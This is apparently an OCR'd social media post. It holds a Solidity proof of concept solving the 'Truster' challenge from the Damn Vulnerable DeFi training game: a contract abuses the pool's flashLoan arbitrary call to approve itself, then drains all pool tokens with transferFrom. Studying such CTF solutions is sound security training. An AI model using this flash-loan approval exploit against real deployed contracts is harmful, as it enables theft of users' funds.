 POC :
function test_truster() public
checkSolvedByPlayer {
Exploit exploit = new
Exploit(address(pool),
address(token),address(recovery));
}
contract Exploit {
uint256 internal constant
TOKENS_IN_POOL = 1_000_000e18;
constructor(address _pool, address
_token, address recoveryAddress) payable {
TrusterLenderPool pool =
TrusterLenderPool(_pool);
bytes memory data =
abi.encodeWithSignature("
approve(address,uint256)", address(this),
TOKENS_IN_POOL);
pool.flashLoan(0, address(this),
_token, data);
DamnValuableToken token =
DamnValuableToken(_token);
token.transferFrom(_pool,
address(recoveryAddress), TOKENS_IN_POOL);
}
Reply
3